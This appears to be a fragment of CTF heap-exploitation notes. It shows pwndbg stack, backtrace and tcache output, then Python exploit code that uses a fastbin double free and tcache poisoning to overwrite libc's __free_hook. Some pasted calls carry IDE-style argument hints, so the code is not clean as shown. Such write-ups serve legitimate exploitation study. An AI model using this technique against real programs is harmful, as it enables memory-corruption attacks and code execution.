 04:0020│-008 0x7ffdde36af98 ◂— 0xf523e95d39c27600
05:0028│ rbp 0x7ffdde36afa0 —▸ 0x7ffdde36afb0 ◂— 0x0
06:0030│+008 0x7ffdde36afa8 —▸ 0x401485 (main+88) ◂— cmp eax, 5
07:0038│+010 0x7ffdde36afb0 ◂— 0x0
[ BACKTRACE ]
► 0   0x7f50e1f591f2 read+18
1         0x40129a get_num+49
2         0x401485 main+88
3   0x7f50e1e6f083 __libc_start_main+243
pwndbg> bins
tcachebins
0x30 [  3]: 0x1cd76860 —▸ 0x1cd76830 —▸ 0x7f50e2039e48 (__free_hook) ◂— 0x0
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg>
for i in range(1, 10):
    add_chunk(i, size: 0x20)
for i in range(1, 8):
    delete_chunk(i)
delete_chunk(8)
delete_chunk(9)
delete_chunk(8)
for i in range(1, 8):
    add_chunk(i, size: 0x20)
add_chunk( index: 8, size: 0x20)
edit_chunk( index: 8, p64(libc.sym['__free_hook'] + libc_addr))
gdb.attach(p)
it()